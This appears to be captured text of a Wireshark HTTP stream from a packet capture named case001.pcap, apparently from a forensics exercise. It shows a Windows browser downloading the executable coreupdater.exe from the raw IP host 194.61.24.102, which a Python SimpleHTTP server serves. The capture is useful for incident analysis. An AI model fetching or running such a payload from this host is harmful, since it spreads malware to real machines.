 Wireshark · Follow HTTP Stream (tcp.stream eq 30453) · case001.pcap
GET /coreupdater.exe HTTP/1.1
Accept: */*
Referer: http://194.61.24.102/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: 194.61.24.102
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/2.7.18
Date: Sat, 19 Sep 2020 02:24:06 GMT
Content-type: application/x-msdos-program
Content-Length: 7168
Last-Modified: Fri, 18 Sep 2020 23:29:15 GMT